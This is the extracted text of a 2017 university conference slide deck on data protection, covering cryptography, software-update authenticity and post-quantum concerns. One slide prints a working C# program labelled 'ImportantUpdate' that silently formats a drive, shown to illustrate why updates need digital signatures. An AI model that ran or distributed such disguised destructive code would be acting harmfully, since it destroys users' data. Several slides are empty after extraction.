Slide 1
Data protection in the cyber space
Attila Pethő
University of Debrecen
8th International Conference on Cognitive Infocommunication
Debrecen, September 11-14, 2017.

Slide 2
The world’s technological capacity
store
communicate
compute
information.
The World's Technological Capacity to Store, Communicate, and Compute Information, Martin Hilbert and Priscila López, 2011

Slide 3
 |  | 1986 | 1993 | 2000 | 2007 | Annual growth rate
Storage | Installed capacity MB/year % digital | 539 0.8 % | 2,866 3 % | 8,988 25 % | 44,716 94 % | 23 %
Broadcast | Effective capacity MB/day % digital | 241 0.0 % | 356 0.0 % | 520 7.3 % | 784 25 % | 6 %
Telecom | Effective capacity MB/day % digitsl | 0.16 19.8 % | 0.23 68.5 % | 1.01 97.7 % | 27 99.9 % | 28 %
General-purpose computation | Installed capacity MIPS/year | 0.06 | 0.8 | 48 | 968 | 58 %
Application-specific computation | Installed capacity MIPS/year | 0.09 | 3.3 | 239 | 28,620 | 83 %

Slide 5
Digital data
Easy and uniform handling
Adventage: same technology for all kind of data (text, voice, photo, movie, etc.) during
storage
transmission
transformation
Disadventage: the same → easy to alter, to forge, etc.

Slide 6
Protection
physical
human → social engineering (!)
technological → private- and public key cryptography
administrative
legal
etc.

Slide 7
Goals and tools of information security
availability → authentication,
integrity, authenticity→ digital signature,
confidentiality → encryption

Slide 8


Discoverer of public key cryptography
Whitfield Diffie
Martin E. Hellman
New Directions in Cryptography, IEEE Trans on Inform. Theory, November 1976

Slide 9
They wrote 41 years ago
[…] applications create a need for new types of cryptographic systems which minimize the necessity of secure key distribution channels and supply the equivalent of a written signature.
The development of computer controlled communication networks promise effortless and inexpensive contact between people or computers on opposite sides of the world, replacing most mail and many excursions with telecommunications.
This is now reality. We have an efficient and global public key infrastructure.

Slide 10
Security paradox
The Internet is a huge public network, everybody may join it.
Have to solve
authentication of users,
Control of the integrity and authenticity of documents,
Key exchange,
Encryption of confidential documents.

Slide 11
Authentication of users
A process where the confidence for user identities is established and presented via electronic methods to an information system.
The proof is a unique, confidental data, which is sending through the public Internet.
Humans have biometric identifiers.
Softwares, drones, gadgets, etc. Only password like identifiers!?
How will identify theirself the nanorobots?

Slide 12
Integrity and authenticity
The document did not changed during the transmission, and the source is authentic.
It was, and is vital for the development of Internet that the users receive the new softwares and their latest versions authentic. Pozitive feedback.
Refreshing of softwares of cars → in garages. Slow and expensive.

Slide 13

Update 1

Slide 14

Update 2

Slide 15

Update 3

Slide 16

Update 4

Slide 17
Frissítés 4
The recommendation of 2048 bit key length is 20 years old!
The engineers were more pessimistic as the mathematicians.
The largest factorized RSA numbers:
1994: 256 bit
1999: 512 bit
2009: 768 bit
2016: the same

Slide 18
Why we need this complicated process?
Because one can erase the discs with a simple code!

Slide 19
using System;
using System.Collections.Generic;
using System.Linq;
using System.Text;
namespace ImportantUpdate
{ class Run
{ public static void Main(String[]args) {
FormatDrive('E');
}
public static void FormatDrive(
char driveLetter,
string fileSystem = "NTFS",
bool quickFormat = true)
{
string drive = driveLetter + ":";
var di = new System.IO.DriveInfo(drive);
var process = new System.Diagnostics.ProcessStartInfo();
process.FileName = "format.com";
process.WorkingDirectory = Environment.SystemDirectory;
process.Arguments =
"/FS:" + fileSystem + " /Y" +
(quickFormat ? " /Q" : "") + " " + drive;
process.UseShellExecute = false;
process.CreateNoWindow = true;
var formatProcess = System.Diagnostics.Process.Start(process);
}
}
}

Slide 20
Encryption
Seemingly we never use it.
We often transmit confidential information:
Bank transfer
Data on our helth
Invoice, tax declaration, etc.
Encryption happen in background.

Slide 21
Post quantum cryptography
Our common public key cryptographic algorithms – RSA, ECC, etc. – can be broken with quantum algorithms (Shor, 1994).
With the Shor algorithm factorized largest number is: 15.
There exist quantum resistent public key cryptographic algorithms, but they have very large key length and they can be used only on powerfull computers.
The IoT requires lightweight cryptographic algorithms!

Slide 22
Thank you for your attention!

